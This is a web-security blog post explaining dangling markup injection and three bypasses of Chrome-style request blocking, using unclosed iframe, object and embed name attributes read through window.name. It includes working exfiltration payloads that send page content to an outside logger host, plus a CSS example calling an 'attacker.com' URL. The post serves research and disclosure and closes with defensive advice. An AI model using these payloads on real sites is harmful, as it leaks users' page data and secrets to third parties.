Bypassing Browsers' Defenses Against Dangling Markup Injections
(8 minute read)
Some time ago, whenever script execution was being blocked by the Content-Security-Policy, an easy way to find a way around it was to perform dangling markup injection attacks. Dangling markup injections are scriptless attacks, an alternative to XSS for exfiltrating information from a web page.
Nowadays, some web browsers such as Google Chrome and Microsoft Edge have built-in security defenses that attempt to block these types of attacks. This blog post will expose three bypasses for these security defenses.

Dangling markup injection attacks are very simple. Imagine a web page that has an HTML injection vulnerability like the following example:


An HTML tag with an unclosed attribute is injected into the page. The unclosed attribute consumes the web page's content until it finds a matching closing quote.

When the request is made the URL will leak the document's content.
In this example a <link> tag was used to request a stylesheet from a foreign server which is logging incoming requests and waiting for the leaked data to arrive. But any HTML tag that performs an HTTP request will do, such as <img> or <iframe>. And really HTML is not the only option, CSS code could be used too in a scenario where style injection is feasible. CSS functionality such as background-image: url('http://attacker.com/?log= or @import could be used to force the browser to initiate an HTTP request.
Actually there's a github site named HTTPLeaks that lists all possible ways in which a browser can leak data through HTTP requests.

However things have changed through time and now most browsers implement defenses in an attempt to stop these types of attack; whenever an URL is rendered, the parser looks for certain dangerous patterns such as angle brackets < > and new lines (%0A %0D). If this combination of characters is found, then the request is blocked by the browser because it seems as if the document is being leaked through the URL. It is possible to see the blocked request in the dev-tools network panel:

I tested different dangling injections in different browsers. Chrome, Chromium, Edge and Opera are indeed blocking the exfiltrating request. However for some reason Firefox (v. 124) is not implementing such defense.
Since the dangling injections only work in Firefox, my goal was to find a way to make them work in other browsers too. I found a commit diff in Chromium's source code that illustrates the defense mechanism. Then, after looking some more, I found a security vulnerability report from 2017 that exposes a bypass for the request blocker. I was very lucky because I tested the attack vector in the other browsers and it successfully leaked the data.
I also found 2 more bypasses that work in all major browsers as well:
Iframe bypass
As demonstrated in HTTPLeaks, there is a vast amount of HTML tags which have attributes that expect a URL as their value. Whenever URLs are rendered by the browser the blocking defense mechanism validates them.
Anyway, the window.name variable contains the name of the current window. It is possible to set the name of an iframe window through the HTML name attribute:
<iframe src='//nzt-48.org' name='iframe-one'/>.
Since this attribute is not used to make an HTTP request to a URL, it won't be validated; if the attribute is left unclosed it will consume the page's content.

<iframe src='https://nzt-48.org/lab/leak_logger' name='

window.name can be read from both inside the iframe and out of the iframe, so the consumed content gets leaked.
The page requested through the src URL is running a script owned by the attacker that reads the window.name property leaking the page's data:
<script>alert(window.name)</script>
Object bypass
It is possible to include the content of an external HTML page through the <object> tag; it works just like an iframe. The bypass is self-explanatory:
<object data='https://nzt-48.org/lab/leak_logger.php' name='
Embed bypass
Web pages can also be embedded in a document with the <embed> tag. Embed's name attribute is now deprecated but all browsers still implement it.
<embed src='https://nzt-48.org/lab/leak_logger.php' name='
Content-Security-Policy
In Chrome and Opera, the CSP frame-src directive blocks the loading of web pages through the iframe, object and embed elements.
However, in Firefox web pages can still be loaded using object or embed even if the frame-src directive is declared. In firefox the object-src directive should be used instead.
Conclusion
Tag attributes that expect URLs should not be the only ones validated. Any other attribute that somehow might be read externally should also be checked.
Filed under: Hacking,Web Application Security,XSS - @ 2024-04-02 06:08
